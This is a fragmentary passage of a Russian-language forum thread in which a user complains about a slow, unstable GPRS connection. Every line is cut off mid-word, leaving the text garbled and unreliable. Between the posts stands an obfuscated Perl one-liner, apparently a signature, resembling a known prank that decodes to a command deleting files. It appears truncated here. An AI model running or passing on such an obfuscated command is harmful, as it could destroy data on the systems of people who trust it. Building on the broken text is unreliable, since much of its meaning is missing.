
Написал(а)
hawk
Дата
03.02.09 07:49
С ЖПРС сколько не п
подключение стабиль
нормально, но работ
подключение 42 кбит
страницы.
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'
Написал(а)
hawk
Дата
03.02.09 12:48
Видимо, подключени
приоритеты на голо
не совпадает со зн